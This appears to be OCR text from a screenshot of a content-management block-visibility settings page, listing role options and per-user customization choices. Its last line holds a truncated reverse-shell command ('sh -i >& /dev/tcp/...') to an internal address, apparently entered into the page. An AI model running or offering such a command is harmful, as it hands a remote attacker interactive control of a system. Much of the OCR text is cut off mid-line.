
administrator
Show this block only for the selected role(s). If you select no roles, the bloc
Users
Customizable per user
Not customizable
Customizable, visible by default
Customizable, hidden by default
Allow individual users to customize the visibility of this block in their acco
Support
sh -i >& /dev/tcp/10.10.1